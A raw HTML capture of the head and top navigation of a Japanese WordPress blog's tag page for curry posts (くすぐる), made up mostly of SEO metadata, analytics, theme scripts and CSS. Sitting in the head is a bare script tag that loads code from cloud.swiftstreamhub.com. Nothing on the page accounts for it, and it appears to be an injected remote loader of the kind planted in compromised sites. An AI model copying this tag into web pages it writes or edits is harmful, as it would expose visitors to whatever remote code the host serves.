

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ksgru.com/tag/curry/
body_size: 76310
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
    <title>カレー | くすぐる</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://ksgru.com/wp/xmlrpc.php" />
    
<!-- All in One SEO Pack 3.2.4 によって Michael Torbert の Semper Fi Web Design[243,260] -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://ksgru.com/#organization","url":"http://ksgru.com/","name":"\u304f\u3059\u3050\u308b","sameAs":[]},{"@type":"WebSite","@id":"http://ksgru.com/#website","url":"http://ksgru.com/","name":"\u304f\u3059\u3050\u308b","publisher":{"@id":"http://ksgru.com/#organization"}},{"@type":"CollectionPage","@id":"http://ksgru.com/tag/curry/#collectionpage","url":"http://ksgru.com/tag/curry/","inLanguage":"ja","name":"\u30ab\u30ec\u30fc","isPartOf":{"@id":"http://ksgru.com/#website"}}]}</script>
<link rel="canonical" href="http://ksgru.com/tag/curry/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-35174599-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; フィード" href="http://ksgru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; コメントフィード" href="http://ksgru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; カレー タグのフィード" href="http://ksgru.com/tag/curry/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ksgru.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ksgru.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ksgru.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://ksgru.com/wp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://ksgru.com/wp/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://ksgru.com/wp/wp-content/plugins/jetpack/css/jetpack.css?ver=7.6.4' type='text/css' media='all' />
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://ksgru.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ksgru.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ksgru.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="robots" content="noindex, follow" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/ksgru.com\/wp\/wp-admin\/","wpRestNonce":"89b4f3f8df","wpRestUrl":"http:\/\/ksgru.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- All in one Favicon 4.7 --><link rel="icon" href="http://ksgru.com/wp/wp-content/uploads/2014/03/ksgru-favicon.png" type="image/png"/>
<link rel="apple-touch-icon" href="http://ksgru.com/wp/wp-content/uploads/2014/03/ksgru-favicon1.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://ksgru.com/wp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/ksgru.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="http:\/\/ksgru.com\/wp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a6dfe9";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #a6dfe9;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #a6dfe9 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #a6dfe9 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a6dfe9;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a6dfe9 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #a6dfe9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a6dfe9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a6dfe9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a6dfe9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a6dfe9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a6dfe9;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a6dfe9 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a6dfe9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a6dfe9;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(166, 223, 233, 0.7);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #6b6b6b;
    }

    
    .td-sub-footer-container {
        background-color: #6b6b6b;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Quicksand;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35174599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35174599-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://ksgru.com/",
                                "name": "ホーム"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://ksgru.com/tag/curry/",
                                "name": "カレー"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-curry tag-90 global-block-template-1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="td-mobile-main-menu"><li id="menu-item-14409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14409"><a href="http://ksgru.com/">ホーム</a></li>
<li id="menu-item-14505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14505"><a href="http://ksgru.com/category/monokoto/">もの・こと</a></li>
<li id="menu-item-14405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14405"><a href="http://ksgru.com/category/eat/">はらぺこ</a></li>
<li id="menu-item-14406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14406"><a href="http://ksgru.com/category/hokkaido/">北海道</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="http://ksgru.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://ksgru.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://ksgru.com/">
            <img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo04.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo02.png" alt="くすぐる"/>
            <span class="td-visual-hidden">くすぐる</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月29日  木曜日.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://ksgru.com/">
			<img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo05.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo03.png" alt="くすぐる"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://ksgru.com/">
			<img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo04.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo02.png" alt="くすぐる"/>
		</a>
	    </div>
